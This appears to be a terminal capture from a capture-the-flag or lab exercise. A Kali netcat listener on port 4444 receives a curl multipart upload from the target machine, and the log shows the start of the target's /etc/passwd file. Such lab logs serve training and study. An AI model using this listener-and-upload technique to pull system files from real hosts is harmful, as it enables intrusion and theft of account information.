 ┌──(ttwabbit㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.243] from (UNKNOWN) [10.10.10.209] 45808
POST / HTTP/1.1
Host: 10.10.14.243:4444
User-Agent: curl/7.68.0
Accept: */*
Content-Length: 3170
Content-Type: multipart/form-data; boundary=------------------------1a5273328e3929fc
Expect: 100-continue

--------------------------1a5273328e3929fc
Content-Disposition: form-data; name="data"; filename="passwd"
Content-Type: application/octet-stream

root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin